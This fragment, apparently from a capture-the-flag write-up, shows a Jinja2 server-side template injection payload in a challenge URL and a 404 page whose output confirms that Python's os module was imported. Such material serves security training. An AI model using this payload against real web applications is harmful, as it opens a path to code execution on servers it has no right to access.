 jh2i.com:50023/admin/{{ request.application.__globals__.__builtins__.__import__('os')}}
Search for...
Work in progress!
404
Page Not Found
/admin/<module 'os' from '/usr/lib/python3.6/os.py'>
It looks like you found a glitch in the matrix...
← Back to Dashboard